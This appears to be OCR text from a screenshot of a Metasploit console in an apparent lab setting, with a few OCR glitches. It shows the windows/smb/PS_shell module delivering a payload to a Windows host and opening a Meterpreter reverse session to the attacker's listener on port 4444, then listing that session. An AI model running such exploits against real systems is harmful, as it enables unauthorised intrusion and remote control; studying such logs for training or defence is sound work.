 msf exploit(windows/smb/PS_shell) >
[*] 192.168.118.130  PS_shell - Delivering payload
si[*] Sending stage (179779 bytes) to 192.168.118.130
ess[*] Meterpreter session 1 opened (192.168.118.132:4444 -> 192.168.118.130:492
88) at 2018-07-03 16:15:12 +0000
sessions
[-] Unknown command: sesessions.
msf exploit(windows/smb/PS_shell) > sessions
Active sessions
===============
  Id  Name  Type                     Information          Connection
  --  ----  ----                     -----------          ----------
  1         meterpreter x86/windows  123-PC\123 @ 123-PC  192.168.118.132:4444 -
> 192.168.118.130:49288 (192.168.118.130)
msf exploit(windows/smb/PS_shell) >